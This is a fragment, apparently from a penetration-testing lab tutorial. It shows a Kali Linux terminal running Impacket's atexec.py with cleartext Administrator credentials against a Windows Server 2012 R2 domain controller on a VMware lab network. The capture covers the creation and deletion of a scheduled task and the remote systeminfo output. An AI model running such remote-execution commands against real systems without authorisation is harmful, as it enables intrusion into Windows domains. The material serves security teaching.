 root@kali:~/impacket/examples# ./atexec.py SERVER/Administrator:T00r@192.168.1.140 systeminfo
Impacket v0.9.18-dev - Copyright 2002-2018 Core Security Technologies
[!] This will work ONLY on Windows >= Vista
[*] Creating task \QwDMERik
[*] Running task \QwDMERik
[*] Deleting task \QwDMERik
[*] Attempting to read ADMIN$\Temp\QwDMERik.tmp
[*] Attempting to read ADMIN$\Temp\QwDMERik.tmp
Host Name: PAVAN
OS Name: Microsoft Windows Server 2012 R2 Standard Evaluation
OS Version: 6.3.9600 N/A Build 9600
OS Manufacturer: Microsoft Corporation
OS Configuration: Primary Domain Controller
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00252-10000-00000-AA228
Original Install Date: 6/14/2018, 2:44:22 PM
System Boot Time: 6/15/2018, 11:34:27 AM
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC